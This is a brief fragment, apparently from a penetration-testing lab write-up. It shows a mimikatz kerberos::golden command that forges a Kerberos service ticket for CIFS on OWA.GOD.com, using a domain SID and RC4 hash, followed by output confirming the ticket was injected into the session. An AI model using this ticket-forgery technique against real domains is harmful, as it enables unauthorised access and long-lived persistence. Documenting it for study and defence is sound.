 mimikatz(commandline) # kerberos::golden /domain:GOD.com /sid:S-1-5-21-295270202
-1353902439-2381782089( /target:OWA.GOD.com /rc4:84883cf100e1f84e2a2468f08d6d0e4
f /service:cifs /user:liukaifeng01 /ptt
User      : liukaifeng01
Domain    : GOD.com
ServiceKey: 84883cf100e1f84e2a2468f08d6d0e4f - rc4_hmac_nt
Service   : cifs
Target    : OWA.GOD.com
Lifetime  : 2021/11/3 16:28:06 ; 2031/11/1 16:28:06 ; 2031/11/1 16:28:06
-> Ticket : ** Pass The Ticket **
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'liukaifeng01 @ GOD.com' successfully submitted for current se
ssion